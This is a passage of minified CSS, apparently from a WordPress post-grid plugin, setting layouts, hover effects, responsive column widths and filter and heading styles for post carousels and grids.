*{color:inherit}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title{opacity:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title+.entry-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{padding-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title+.entry-title{margin-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:30% 0 10px;text-align:center;transition:transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder p{color:#fff;opacity:0;padding:0 15px;text-align:center;transform:scale(1.5);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover h3{margin:7% 0 10px;transform:scale(.9)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover p{opacity:1;transform:scaleX(1)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta{color:#fff;opacity:0;overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay .post-meta{opacity:1;transform:scale(1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .entry-title{margin:0!important;transition:.4s}.tpg-shortcode-main-wrapper .carousel8 .rt-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder{background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.22)}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transition:all .25s ease-in-out}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{background:#fff;display:inline-block;padding:25px;transition:all .3s ease-out 0s;width:100%}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title{padding-bottom:0;padding-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h4.entry-title{margin-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title .entry-title{display:inline-block}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title .post-meta-user{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-size:22px;font-weight:400;line-height:1.25;margin:15px 0}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-weight:500}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a{color:#000}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a:hover{color:#fff}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{flex-grow:1}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail{background:#0850d0;color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail a{color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail .read-more{text-align:right}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail i{color:#fff!important}@media (min-width:992px){.rt-container{width:970px}}@media (min-width:1200px){.rt-container{width:1170px}}@media (max-width:767px){.hidden-xs{display:none!important}}@media screen and (max-width:768px){.rt-member-description-container,.rt-member-feature-img{float:none;width:100%}}@media (min-width:768px){.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24{float:left}.rt-col-sm-24{width:20%}.rt-col-sm-12{width:100%}.rt-col-sm-11{width:91.66666667%}.rt-col-sm-10{width:83.33333333%}.rt-col-sm-9{width:75%}.rt-col-sm-8{width:66.66666667%}.rt-col-sm-7{width:58.33333333%}.rt-col-sm-6{width:50%}.rt-col-sm-5{width:41.66666667%}.rt-col-sm-4{width:33.33333333%}.rt-col-sm-3{width:25%}.rt-col-sm-2{width:16.66666667%}.rt-col-sm-1{width:8.33333333%}}@media (min-width:992px){.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24{float:left}.rt-col-md-24{width:20%}.rt-col-md-12{width:100%}.rt-col-md-11{width:91.66666667%}.rt-col-md-10{width:83.33333333%}.rt-col-md-9{width:75%}.rt-col-md-8{width:66.66666667%}.rt-col-md-7{width:58.33333333%}.rt-col-md-6{width:50%}.rt-col-md-5{width:41.66666667%}.rt-col-md-4{width:33.33333333%}.rt-col-md-3{width:25%}.rt-col-md-2{width:16.66666667%}.rt-col-md-1{width:8.33333333%}}@media (min-width:1200px){.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12{float:left}.rt-col-lg-24{width:20%}.rt-col-lg-12{width:100%}.rt-col-lg-11{width:91.66666667%}.rt-col-lg-10{width:83.33333333%}.rt-col-lg-9{width:75%}.rt-col-lg-8{width:66.66666667%}.rt-col-lg-7{width:58.33333333%}.rt-col-lg-6{width:50%}.rt-col-lg-5{width:41.66666667%}.rt-col-lg-4{width:33.33333333%}.rt-col-lg-3{width:25%}.rt-col-lg-2{width:16.66666667%}.rt-col-lg-1{width:8.33333333%}}.rt-img-holder{overflow:hidden}.layout4 .rt-img-holder,.layout4 .rt-img-holder a,.layout4 .rt-img-holder img{height:100%}.img_zoom_in img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{min-width:100%;transition:all 1s!important}.img_zoom_in:hover img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{transform:scale(1.2)!important}.img_zoom_out:hover img.rt-img-responsive{transform:scale(1)!important}.tpg-shortcode-main-wrapper .img_no_effect:hover img.rt-img-responsive{transform:none}.tpg-even .rt-holder{display:flex;height:100%}.tpg-even.edd1 .rt-holder,.tpg-even.layout1 .rt-holder,.tpg-even.layout12 .rt-holder,.tpg-even.offset01 .offset-big .rt-holder,.tpg-even.offset02 .offset-big .rt-holder{flex-direction:column}.tpg-even.edd1 .rt-holder .rt-img-holder,.tpg-even.layout1 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder *{height:auto}@media (min-width:768px) and (max-width:991px){.tpg-even.layout4 .even-grid-item:nth-of-type(4n+2) .rt-holder [class*=rt-col]:first-child,.tpg-even.layout4 .even-grid-item:nth-of-type(4n+3) .rt-holder [class*=rt-col]:first-child{order:2}}@media (max-width:767px){.tpg-even.layout4 .even-grid-item .rt-holder .layoutInner-img{order:-1!important}}.tpg-shortcode-main-wrapper .rt-holder .overlay,.tpg-shortcode-main-wrapper .rt-holder .overlay>a[data-id],.tpg-shortcode-main-wrapper .rt-holder>a[data-id]{width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .overlay .post-info .tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder .overlay .post-info{display:flex;flex-direction:column;justify-content:center}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout13 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout15 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .post-meta .read-more a{border:1px solid hsla(0,0%,100%,.4);padding:8px 15px}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden;text-align:center}.elementor-container .rt-container,.elementor-container .rt-container-fluid{padding-left:0;padding-right:0}.tpg-even.grid-behaviour{align-items:flex-start}.grid-layout2.tpg-even,.grid-layout6 .tpg-even.grid-behaviour,.tpg-full-height{align-items:inherit}.tpg-el-main-wrapper .tpg-post-holder{height:100%}.grid_hover-layout9-2-main .tpg-even .rt-holder,.grid_hover-layout9-main .tpg-even .rt-holder,.list-layout1-main .tpg-even .rt-holder,.tpg-el-main-wrapper .tpg-even .rt-holder{display:block}.rt-el-post-meta span.author{margin-bottom:2px}.rt-tpg-container .rt-detail .tpg-excerpt{margin-top:-5px}.tpg-el-main-wrapper .slider_layout_wrapper .tpg-post-holder{margin-top:1px}.tpg-el-main-wrapper .grid-layout5 .tpg-post-holder,.tpg-el-main-wrapper .grid-layout6 .tpg-post-holder,.tpg-el-main-wrapper .slider_layout_wrapper .tpg-post-holder{height:auto}.rt-tpg-container .rt-el-content-wrapper{transition:background-color .4s ease-in-out}.rt-tpg-container .slider-layout13 .rt-el-content-wrapper{padding-bottom:30px}.rt-tpg-container .tpg-post-holder .read-more a,.rt-tpg-social-share a i,.tpg-el-main-wrapper .post-meta-tags a,.tpg-el-main-wrapper .post-meta-tags img,.tpg-el-main-wrapper .post-meta-tags span,.tpg-el-main-wrapper .rt-holder:hover .post-meta-tags i,.tpg-el-main-wrapper .tpg-el-excerpt *,.tpg-el-main-wrapper .tpg-el-image-wrap .overlay,.tpg-el-main-wrapper .tpg-el-image-wrap img,.tpg-el-main-wrapper .tpg-post-holder,.tpg-separate-category .categories-links,.tpg-separate-category .categories-links i{transition:.4s ease-in-out}.tpg-cat-style4 .tpg-el-main-wrapper .categories-links a{color:var(--tpg-primary-color,#4f4c5e)!important}.tpg-el-main-wrapper .rt-content-loader [class*=rt-col]{margin-top:0;padding-bottom:30px}.tpg-el-main-wrapper .entry-title a{color:inherit!important;text-decoration:none;transition:none!important}.tpg-el-main-wrapper .entry-title a:focus{border:none;box-shadow:none}.tpg-el-main-wrapper .entry-title:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-widget-heading-wrapper .tpg-widget-heading a{color:inherit}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{display:none}.section-title-align-center .tpg-widget-heading-wrapper .tpg-widget-heading{margin:0;padding:0}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-right{display:none}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading{padding-left:15px;padding-right:0}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{left:0;right:auto}.section-title-align-left .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before{display:none}.section-title-align-left .tpg-widget-heading-wrapper.heading-default,.section-title-align-left .tpg-widget-heading-wrapper.heading-style2,.section-title-align-left .tpg-widget-heading-wrapper.heading-style3{justify-content:flex-start}.section-title-align-center .tpg-widget-heading-wrapper.heading-default,.section-title-align-center .tpg-widget-heading-wrapper.heading-style2,.section-title-align-center .tpg-widget-heading-wrapper.heading-style3{justify-content:center}.section-title-align-right .tpg-widget-heading-wrapper.heading-default,.section-title-align-right .tpg-widget-heading-wrapper.heading-style2,.section-title-align-right .tpg-widget-heading-wrapper.heading-style3{justify-content:flex-end}.section-title-align-right .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{display:none}.tpg-widget-heading-wrapper .external-link{align-items:center;color:#646464;display:flex;gap:11px;justify-content:center;position:absolute;right:0;top:2px}.tpg-widget-heading-wrapper .external-link:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-widget-heading-wrapper .external-link .external-lable{margin-top:-7px}.tpg-widget-heading-wrapper .external-link i{color:inherit;font-size:115%}[dir=rtl] .tpg-widget-heading-wrapper .external-link i{display:block;transform:rotate(-180deg)}.has-external-link .tpg-widget-heading-wrapper{padding-right:115px}.title-one-line .entry-title,.title-three-line .entry-title,.title-two-line .entry-title{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.title-one-line .entry-title{-webkit-line-clamp:1}.title-two-line .entry-title{-webkit-line-clamp:2}.title-three-line .entry-title{-webkit-line-clamp:3}.rt-tpg-container .rt-el-post-meta{align-content:baseline;color:#646464;display:inline-flex;flex-wrap:wrap;font-size:15px;margin-bottom:13px}.rt-el-post-meta a,.rt-el-post-meta a:active,.rt-el-post-meta a:focus{color:inherit}.rt-el-post-meta a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-el-post-meta i{line-height:1;margin-right:8px;margin-top:-1px}.rt-tpg-container .offset-right .rt-el-post-meta{margin-top:-6px}.tpg-el-main-wrapper .tpg-el-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.editor-styles-wrapper .wp-block-freeform .tpg-el-image-wrap img,.editor-styles-wrapper .wp-block .tpg-el-image-wrap img{border-radius:0}@media (max-width:767px){.tpg-el-main-wrapper .tpg-el-image-wrap img{width:100%!important}}.tpg-el-main-wrapper .tpg-el-image-wrap a.tpg-post-link{height:100%;width:100%}.tpg-el-main-wrapper .tpg-el-image-wrap .overlay{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tpg-el-main-wrapper .rt-grid-hover-item .tpg-el-image-wrap .overlay.grid-hover-content{display:none!important;opacity:0;visibility:hidden}.tpg-el-main-wrapper .tpg-post-holder .tpg-el-image-wrap .overlay.show-on-hover,.tpg-el-main-wrapper .tpg-post-holder:hover .tpg-el-image-wrap .overlay.hide-on-hover{opacity:0!important}.tpg-el-main-wrapper .tpg-post-holder:hover .tpg-el-image-wrap .overlay.show-on-hover{opacity:1!important}.tpg-el-main-wrapper .post-meta-tags span{align-items:center;display:inline-flex;flex-wrap:wrap;font-weight:300}.tpg-el-main-wrapper .post-meta-tags a{margin-bottom:0}.tpg-el-main-wrapper .post-meta-tags span img+span.author-prefix{padding-left:3px}.tpg-el-main-wrapper .post-meta-tags span.author-prefix{padding-right:5px}.tpg-el-main-wrapper .post-meta-tags span img{border-radius:50%;display:inline-block;height:25px;margin-right:14px;margin-top:-2%;-o-object-fit:contain;object-fit:contain;width:25px}.post-meta-tags span.separator:last-of-type{display:none}body .readmore-btn-only-text .rt-tpg-container .tpg-post-holder .read-more a,body .readmore-btn-only-text .rt-tpg-container .tpg-post-holder .read-more a:hover{background:none!important;border:none!important;padding:0!important}.rt-tpg-container .tpg-post-holder .read-more a i{transition:margin .4s ease-in-out}.rt-tpg-container .tpg-post-holder .read-more a i[class*=flaticon]{line-height:1;padding-top:2px}.rt-tpg-container .tpg-post-holder .read-more a i.left-icon{margin-right:5px}.rt-tpg-container .tpg-post-holder .read-more a i.right-icon{margin-left:5px}.tpg-el-box-border-disable .rt-tpg-container .rt-holder{border:none;box-shadow:none!important}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{display:flex;justify-content:space-between}.tpg-filter-alignment-left .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:flex-start}.tpg-filter-alignment-center .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:center}.tpg-filter-alignment-right .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:flex-end}.tpg-filter-h-alignment-left .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:flex-start}.tpg-filter-h-alignment-center .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:center}.tpg-filter-h-alignment-right .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:flex-end}.tpg-filter-h-alignment-space-between .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:space-between}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{min-width:202px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:15px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap div:last-child{margin-right:0}@media (max-width:1023px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{text-align:center}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper .rt-order-by-action{order:-1}}@media (max-width:991px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}}@media (max-width:600px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:0}.tpg-filter-type-dropdown .rt-filter-wrap .filter-left-wrapper{display:flex;justify-content:center}.tpg-el-main-wrapper .rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{margin-bottom:4px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{min-height:38px}.tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:column;overflow:hidden}.tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper-flex{display:flex;flex-direction:row}.title_position_above_image .tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper 